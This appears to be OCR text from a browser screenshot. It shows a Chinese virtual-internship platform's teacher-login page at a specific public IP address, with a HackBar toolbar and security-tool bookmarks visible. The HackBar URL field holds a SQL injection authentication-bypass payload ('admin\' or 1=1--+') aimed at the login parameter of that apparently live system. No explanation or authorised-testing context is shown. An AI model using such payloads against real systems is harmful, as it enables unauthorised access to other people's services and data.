 不安全 223.85.241.57:8090/netinnet_xnsx_v22/do?action=teacher_login&start=forwardMain
更新
应用 行列式計算的結果 各厂商服务器存储... 从 Safari 中导入 knownsec/Portfor... knownsec/pocsuit... 漏洞扫描–awvs&N... leohearts/awd-wa... sharpleung/CTF-... DawnFlame/POCh... 奇安信威胁情报中心 » 阅读清单
虚拟实习
>>帮助手册
网中网,欢迎您!
班级管理
基地管理
批次管理
企业管理
课程资源
资源库
系统管理
个人信息
退出
Elements Console Sources Network Performance Memory Application Lighthouse HackBar ScanAnnotation 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://223.85.241.57:8090/netinnet_xnsx_v22/do?action=teacher_login&loginId=admin\' or 1=1--+\&nextCheck=check_netinnet&password='12345'&practice_base_Id=netinnet
Enable POST
ADD HEADER